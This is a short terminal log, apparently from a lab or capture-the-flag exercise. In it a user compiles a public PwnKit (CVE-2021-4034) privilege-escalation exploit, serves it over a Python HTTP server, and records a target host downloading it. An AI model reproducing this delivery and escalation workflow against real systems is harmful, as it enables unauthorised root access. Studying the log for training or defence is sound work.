 ~/MH/Red ls -l
total 12
drwxrwxr-x 4 wolf wolf 4096 jun 17 10:46 CVE-2021-4034
-rw-r--r-- 1 root root 3172 jun 17 07:47 Escaneo.txt
-rw-rw-r-- 1 wolf wolf 1114 jun 17 09:31 passlist.txt
~/MH/Red cd CVE-2021-4034
~/MH/Red/CVE-2021-4034 main ls
cve-2021-4034.c cve-2021-4034.sh dry-run LICENSE Makefile pwnkit.c README.md
~/MH/Red/CVE-2021-4034 main gcc -o exploit cve-2021-4034.c
~/MH/R/CVE-2021-4034 main ?1 ls -l
total 44
-rw-rw-r-- 1 wolf wolf 292 jun 17 10:46 cve-2021-4034.c
-rwxrwxr-x 1 wolf wolf 305 jun 17 10:46 cve-2021-4034.sh
drwxrwxr-x 2 wolf wolf 4096 jun 17 10:46 dry-run
-rwxrwxr-x 1 wolf wolf 70520 jun 17 10:48 exploit
-rw-rw-r-- 1 wolf wolf 1071 jun 17 10:46 LICENSE
-rw-rw-r-- 1 wolf wolf 469 jun 17 10:46 Makefile
-rw-rw-r-- 1 wolf wolf 339 jun 17 10:46 pwnkit.c
-rw-rw-r-- 1 wolf wolf 3419 jun 17 10:46 README.md
~/MH/R/CVE-2021-4034 main ?1 python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.177 - - [17/Jun/2024 10:49:19] "GET /exploit HTTP/1.1" 200 -